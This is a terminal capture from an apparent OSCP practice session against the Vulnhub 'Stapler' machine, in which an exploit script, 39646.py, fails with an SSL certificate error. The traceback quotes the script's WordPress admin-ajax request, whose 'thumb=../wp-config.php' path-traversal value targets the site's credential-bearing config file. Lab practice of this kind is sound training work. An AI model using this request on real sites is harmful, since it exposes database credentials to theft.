 ┌──(root㉿kali)-[~/Desktop/OSCP/Vulnhub/stapler]
└─# python2 39646.py
Traceback (most recent call last):
  File "39646.py", line 41, in <module>
    objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
  File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
    return opener.open(url, data, timeout)
  File "/usr/lib/python2.7/urllib2.py", line 429, in open
    response = self._open(req, data)
  File "/usr/lib/python2.7/urllib2.py", line 447, in _open
    '_open', req)
  File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
    result = func(*args)
  File "/usr/lib/python2.7/urllib2.py", line 1248, in https_open
    context=self._context)
  File "/usr/lib/python2.7/urllib2.py", line 1205, in do_open
    raise URLError(err)
urllib2.URLError: <urlopen error [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed (_ssl.c:733)>